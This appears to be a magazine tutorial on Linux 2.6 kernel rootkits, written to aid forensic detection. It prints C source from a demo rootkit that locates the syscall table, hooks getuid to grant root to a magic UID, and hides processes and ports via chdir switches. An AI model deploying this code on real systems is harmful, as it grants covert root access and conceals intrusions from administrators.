## Rootkits for the Linux kernel 2.6

# SECRET WEAPON

Today's rootkits infiltrate a target system at kernel level, thus escaping unwanted attention from administrators. Read on for a practical look at how a kernel rootkit really works. **BY AMIR ALSBIH**

After an attacker compromises a target, the next step is to secure a foothold. Any seasoned attacker wants to keep sysadmins and inquisitive users from noticing the unauthorized changes. Various tools are available to help infiltrators cover their tracks. So-called rootkits hide telltale processes, network connections, and files from admins, and they guarantee the attacker access through a backdoor.

Up to just a few years ago, hackers would typically manipulate installed programs to build a rootkit. A trojanized version of *netstat* would hide any connections established by the hacker, and a trojanized *ps* would obfuscate any illegal processes. Because a typical attack involved replacing a large number of utilities, special userland rootkits quickly started to appear. These kits, which include several manipulated programs, are easy for attackers to install. Most rootkits also include backdoors and popular hacker tools, such as IRC Bouncer.

From the hacker's point of view, userland rootkits have one major disadvantage: simply comparing the MD5 checksum with the original file reveals the sabotage. And let's not forget that special search programs known as rootkit hunters quickly discover the compromise. Another drawback is that the hacker's influence is restricted to the manipulated tools: any software installed later (such as *lsof*) or tools on read-only media (CD-ROM) remain unaffected.

## Dynamic Kernel

A rootkit that manipulates the kernel has far more control over a system. The kernel serves system data to processes that, in turn, present the data to the user or administrator.

Linux version 2.2 and later dynamically load kernel modules to give administrators the ability to load drivers and other code at runtime, and to remove the need to recompile the kernel and reboot. Kernel rootkits typically leverage this attack vector to run code directly in kernel space [2], removing the data that an attacker would normally need to hide before it reaches userspace.

The rootkit thus misleads any programs running on the system – no matter whether they were installed after the

**THE AUTHOR**

Amir Alsbih studies Computer Science at Freiburg University. His major research area is IT security. Amir regularly holds lectures for the police, the State Office of Criminal Investigation, and Internal Revenue investigators.Figure 1: System calls provide an interface between user space programs and the kernel. Libc wraps the process in simple library functions.

compromise and regardless of which libraries they were linked against.

Today's skillfully programmed kernel rootkits are near-perfect masters of disguise. Neither normal system tools, nor legacy forensic tools, detect the manipulation.

## Approaches to Implementation

Hackers have identified several approaches to manipulating the kernel and thus implementing a kernel rootkit: These techniques include:

- replacing individual original system calls with manipulated versions (syscall table patching),
- inserting a new system call table,
- changing pointers in the root and proc filesystem structures (Virtual File System [VFS] Patching [3]),
- directly modifying the kernel code structures.

Interestingly, rootkit techniques are not entirely restricted to black hat hacking. In fact admins can benefit from the ability to analyze and monitor systems using tools such as Kstat [4] or modules such as Saint Jude [5]. Other modules such as Sebek [6] are even more similar to rootkits, although they serve a useful purpose within the security industry.

## The Problem with Kernel 2.6

The Linux kernel 2.6 release meant a drastic change for rootkit authors. With the exception of Adore-NG [7], there are no known rootkits for the current kernel, whether benign or malevolent by nature. The reason for this is that older kernels use symbols to export the system call table, making it easier to patch system calls, whereas Linux 2.6 keeps these addresses secret. A hacker would need the following to patch a system call:

- the kernel source code and the files created during the build,
- a symlink from */lib/modules/Kernelversion/build* to */usr/src/Kernelversion*,
- a *kernel.conf* to match,
- a makefile for the rootkit.

Users with the Gentoo distribution have the easiest job,Figure 2: A healthy system will output the directory content (top right) when asked to do so by a user (ls -la). To do this, the program calls the Getdents64 system call and interprets the return values.

Figure 3: On a compromised system, the system call shown in Figure 2 calls a trojanized version, My_getdents64, which calls the original Getdents64, manipulates the return values, and passes those values to the user program.

as the Gentoo architecture gives you all of this.

## The System Call Table

The system call table defines the interface between user space and kernel space (Figure 1). A system call table contains the addresses of all system calls. The Libc standard library ensures that the required system calls occur at program runtime, while the kernel actually executes the calls. The user space program then processes and interprets the values returned by the system calls.

The system calls that Linux offers are stored in the */usr/src/linux/include/asm/unistd.h* file. *unistd.h* lists 293 calls, along with their positions in the table, such as the read system call at position 3.

## Original and Fake

The principle of a kernel rootkit is easy to describe using the *ls* program as an example. The program mainly relies on the *sys_getdents64()* system call. It returns the files and subdirectories in the target directory. The value returned by *Getdents64* is processed by *ls* and sent to standard output. An unpatched kernel (Figure 2) will return the files created by an attacker *_R00t.txt* and *_R00tbackdoor.sh*.

Compare this with the compromised system shown in Figure 3, where an attacker has patched the system call table. The new *My_getdents64* system call calls the original *Getdents64* routine. *My_getdents64* then manipulates the values returned by *Getdents64*, removing any files with names that start with *_R00t*, for example. Libc then hands over the manipulated results to *ls*. The program processes the data and outputs the results on standard output. The files created by the attacker are omitted from the list.

**Table 1: Basic System Calls**

| System call | Description |
|---|---|
| int sys_fork(); | Used to fork programs. The Override rootkit [1] uses this system call to hide any child processes spawn by a hidden process. |
| int sys_getuid(); int sys_setuid (uid_t *UID*); | Reads/sets the user ID. This lets a rootkit assign root privileges to a specific User ID. |
| int sys_chdir (const char* *path*); | Changes to the specified directory. In the Override rootkit this is used as a hidden switch that prevents rootkit hunters from changing to the proc directories created by hidden processes. |
| int sys_rmdir (const char* *Name*); int sys_mkdir (const char* *filename*, int *mode*); | Delete or create directories. |
| int sys_open (const char* *filename*, int *Modus*); int sys_close (unsigned int *filedescriptor*); | Open and close files. |
| int sys_read (unsigned int *filedescriptor*, char* *buffer*, unsigned int *numeric*); int sys_write (unsigned int *filedescriptor*, char* *buffer*, unsigned int *numeric*); | Read and write files. |
| int sys_getdents (unsigned int *filedescriptor*, struct dirent* *directoryentry*, unsigned int *numeric*); | Lists the files in a directory. Modern code will use Getdents64 instead. |

## Finding the System Call Table

Before a rootkit can compromise a system call, it first needs to locate the system call table. One simple but effective approach is to search the whole data segment. The Override rootkit [1] checks each memory address in the data segment to see if the system call table resides at that address (Listing 1). The*while* loop in Line 5 iterates through any addresses that might fit the bill.

The search uses two system calls from the full set of exported kernel symbols as test candidates. The system call addresses are known (exported). The numbers belonging to the system calls are listed as constants in */usr/src/linux/include/asm/unistd.h*: *__NR_open*, *__NR_close* and *__NR_read*. Line 6 in Listing 1 checks if the address for *sys_close()* resides at the memory address currently being tested.

The routine checks for two further entries in the system call table. Line 10 uses the table index to calculate the address for *sys_read()*. Line 11 compares the contents to ensure that it has located the address of the *Read* system call. Lines 12 and 13 do the same for *Open*. If all entries match, Line 15 calculates the starting address of the system call table. If not, Line 19 increments the pointer.

## Target System Calls

Now that the address of the system call table is known, the rootkit has boundless possibilities. The developer can run *strace* [8] to find out which system call they need to manipulate to trick a specific program. The tool lists all the system calls used by a process. Listing 2 gives some idea of what this looks like for *id*. *id* writes the real and effective user ID, and group memberships, to standard output:

```
uid=500(grid-knight) gid=1000(master) groups=19(cdrom),27(video),1003(auditor)
```

The Strace output is sent to *stderr*. The first line in Listing 1 indicates that *execve()* is used, however, the system call simply executes the */usr/bin/id* program.

A number of *Open* and *Read* system calls reveal which files *id* uses. But in our case, the *getuid32()* and *getgid32()* system calls are more interesting, since they query the current user and group IDs.

*id* uses the *Write* system call (last line) to output the results at the command line. File descriptor 1 (the first parameter) typically points to standard output.

## Spoofed Identity

The *getuid32()* system call is a rewarding target for rootkits. A compromised variant would return an incorrect ID of *0* for a user with an ID of *6666*, thus giving the user root privileges. There is no need to manipulate the system files (*/etc/passwd* and */etc/shadow*) to do this; the account data can even originate with an NIS or LDAP server. Even a very cautious administrator who checks the user databases regularly will tend not to notice the scam.

To replace the original system call with your own implementation, all you need to do is insert the new address into the system call table. Listing 3 shows the code for *my_getuid()*. The following lines save the address of the original routine as *org_getuid* and overwrite the pointer to the table:

```
org_getuid=sys_call_table[__NR_getuid32];
```### Listing 1: Finding the System Call Table

```
01 int get_sct() {
02     unsigned long *ptr;
03
04     ptr=(unsigned long
   *)((init_mm.end_code + 4) &
   0xfffffffc);
05     while((unsigned long )ptr <
   (unsigned long)init_mm.end_
   data) {
06         if ((unsigned long *)*ptr
   == (unsigned long *)sys_close)
   {
07 #ifdef DEBUG
08             printk (KERN_INFO" ->
   matching detected at %p\n",
   ptr);
09 #endif
10             if ( (unsigned long
   *)*((ptr-__NR_close)+__NR_
   read)
11                 == (unsigned long
   *) sys_read
12                 && *((ptr-__NR_
   close)+__NR_open)
13                 == (unsigned
   long) sys_open)
14             {
15                 sys_call_table =
   (void **) ((unsigned long
   *)(ptr-__NR_close));
16                 break;
17             }
18         }
19         ptr++;
20     }
21
22 #ifdef DEBUG
23     printk (KERN_INFO"sys_call_
   table base found at: %p\n",
   sys_call_table);
24 #endif
25     if (sys_call_table == NULL)
   {
26         return -1;} else {
27         return 1;
28     }
29
30     return -1;
31 }
```

```
(void *) sys_call_table
[__NR_getuid32]=
(void *) my_getuid;
```

Line 3 of the code in Listing 3 leverages the original system call to discover the genuine UID and then compares the return value with the *MAGIC_UID* constant (which might be set to *6666*). If the two values match, Line 5 sets the user ID for the current process to *0* and returns this value. In all other cases, *my_getuid()* simply returns the original return value. Lines 11 through 19 show a similar approach for the effective user ID.

## Hidden Switches

Hiding processes and ports is more complex. Instead of hard coding the values in the rootkit, our sample code uses hidden switches in the *chdir()* system call. When the user (typically the intruder) changes directory to a secret, fictitious directory (below */dev*, for example), the rootkit catches the action and hides a process. In all other cases, a normal call to *chdir* occurs.

The modified *chdir* system call in Listing 4 first checks (in Line 5) if the user wants to change directory to the proc filesystem, and if so, if the user selects one of the hidden processes (Lines 9 through 15). If this condition is fulfilled, the rootkit prevents this (return value -1). This fools rootkit hunters who try out all the process IDs in */proc/PID* and compare the results with the process table.

Five comparisons with hidden switches occur, and a special action is triggered if the path starts with a predefined switch. Lines 18 through 20 add the process ID appended to the virtual path by the attacker to the list of processes. The following three lines remove any entry. Lines 46 through 51 contain the code for hiding and revealing network ports.

The code in Lines 24 through 45 lists the hidden processes. A loop iterates against the array of processes to be hidden. If it finds an entry (other than *0*), *find_task_by_pid()* in Line 37 locates the task structure for the PID (defined in */usr/include/linux/sched.h*). The following line writes the PID and matching command name, *task.comm*, to a kernel memory area. The call to *copy_to_user()* transfers this area to usrserspace, and *org_write()* writes the content to standard output via filedescriptor 1.

### Listing 2: Strace Output

```
01 execve("/usr/bin/id", ["id"], [/* 53 vars */]) = 0
02 uname({sys="Linux", node="localhost", ...}) = 0
03 open("/dev/urandom", O_RDONLY)            = 3
04 read(3, "\10Y\vh", 4)                     = 4
05 close(3)                                  = 0
06 geteuid32()                               = 500
07 getuid32()                                = 500
08 getegid32()                               = 1000
09 getgid32()                                = 1000
10 write(1, "uid=500(grid-knight)
   gid=1000(master)...)
```

## The Override Rootkit

The Override project [1] by the hacker Newroot and myself combines the tech-

### Listing 3: Trojanized System Call

```
01 int my_getuid() {
02     int ret;
03     ret = org_getuid();
04     if (ret == MAGIC_UID) {
05         current->uid = 0;
06         return 0;
07     }
08     return ret;
09 }
10
11 int my_geteuid() {
12     int ret;
13     ret = org_geteuid();
14     if (ret == MAGIC_UID) {
15         current->euid = 0;
16         return 0;
17     }
18     return ret;
19 }
20 @KE
```niques discussed thus far and implements a complete demo rootkit for kernel 2.6. It hides any process ID you like and automatically hides the children too. If necessary, it hides processes, disguises network ports, assigns root privileges to a predefined user's processes, and hides any files that start with a specific prefix. The demo rootkit's disguise is not perfect. For example, it leaves a telltale trail of kernel symbols at */proc/kallsyms*, which is where the kernel stores all its kernel symbols.

## Scope

Besides patching system calls, attackers can resort to other techniques to deploy rootkits. An enterprising intruder can tap into the VFS (Virtual File System) layer or directly manipulate the kernel code.

Kits that manipulate the kernel code can do without kernel module support, but they are more difficult to implement if they don't make use of a kernel module. The */dev/kmem* interface used for this purpose was dropped in kernel version 2.6.14, however. A tool such as Kernel Guard [1] can close this hole, but on older systems, it is also possible to disable Kernel Guard using */dev/kmem*.

Things start to become really difficult for attackers when the kernel does not have module support. If you prefer not to remove this important kernel module functionality from your kernel, Kernel Guard is a simple but effective aid.

Kernel Guard is a benign rootkit that modifies the two system calls responsible for loading and unloading kernel modules. After loading Kernel Guard, nobody (including users with root privileges) can load or unload a kernel module.

### Listing 4: Hidden Switch

```
01 int my_chdir (char *path) {
02   char *ptr=NULL;
03   int pid;
04   int i;
05   if (strncmp (PROC_STRING, path, strlen (PROC_STRING)) == 0) {
06      ptr = path + strlen (PROC_STRING);
07      pid = my_atoi (ptr);
08      if (pid > 0) {
09         for (i=0; i<=MAX_HIDE_PIDS; i++) {
10            if (hide_pids[i] != 0) {
11               if (pid == hide_pids[i]) {
12                  return -1;
13               }
14            }
15         }
16      }
17   }
18   if (strncmp (CHDIR_HIDE_PID, path, strlen (CHDIR_HIDE_PID)) == 0) {
19      ptr = (char *)path + strlen (CHDIR_HIDE_PID);
20      return hide_pid(my_atoi(ptr));
21   } else if (strncmp (CHDIR_UNHIDE_PID, path, strlen(CHDIR_UNHIDE_PID)) == 0) {
22      ptr = (char *)path + strlen (CHDIR_UNHIDE_PID);
23      return unhide_pid(my_atoi(ptr));
24   } else if (strncmp (CHDIR_SHOW_PIDS, path, strlen(CHDIR_SHOW_PIDS)) == 0) {
25      char pidlist[32];
26      unsigned long mmm;
27      struct task_struct *task;
28      char *string;
29      int i;
30
31      mmm=current->mm->brk;
32      org_brk((char*)mmm+32);
33      string = (char *)mmm +2;
34
35      for (i = 0; i <= MAX_HIDE_PIDS; i++) {
36         if (hide_pids[i] != 0) {
37            task = find_task_by_pid (hide_pids[i]);
38            snprintf (pidlist, 32, "%d - %s\n", hide_pids[i], task->comm);
39            copy_to_user (string, pidlist, strlen(pidlist)+1);
40            org_write (1, string, strlen(string)+1);
41         }
42      }
43
44      org_brk((char*)mmm);
45      return 0;
46   } else if (strncmp (CHDIR_HIDE_NET, path, strlen(CHDIR_HIDE_NET)) == 0) {
47      ptr = (char *)path + strlen (CHDIR_HIDE_NET);
48      return hide_port(my_atoi(ptr));
49   } else if (strncmp (CHDIR_UNHIDE_NET, path, strlen(CHDIR_UNHIDE_NET)) == 0) {
50      ptr = (char *)path + strlen (CHDIR_UNHIDE_NET);
51      return unhide_port(my_atoi(ptr));
52   }
53   return org_chdir (path);
54 }
```

## Conclusions

Checksum-based programs such as Aide or Tripwire can't help you in the battle against kernel rootkits. Rootkits manipulate system calls directly, or at other places in the kernel, and this gives them the ability to trick any userspace program.

You need to know exactly how a rootkit works to have a chance of discovering telltale traces of sabotage. Where computer forensic experts should look, and what they can expect to find, depends heavily on the rootkit they are hunting. ■

### INFO

[1] Amir Alsbih, Override Rootkit and Kernel Guard: *http://www.informatik.uni-freiburg.de/~alsbiha/code.htm*

[2] Halflife, "Abuse of the Linux Kernel for fun and profit": *http://www.phrack.org/phrack/50/P50-05*

[3] Palmers, "Advances in Kernel Hacking": *http://www.phrack.org/phrack/58/p58-0x06*

[4] S0ftpr0ject: *http://www.s0ftpj.org/en/tools.html*

[5] Saint Jude: *http://sourceforge.net/projects/stjude*

[6] Sebek: *http://www.honeynet.org/tools/sebek/*

[7] Adore-NG: *http://packetstorm.linuxsecurity.com*

[8] Strace: *http://www.liacs.nl/~wichert/strace*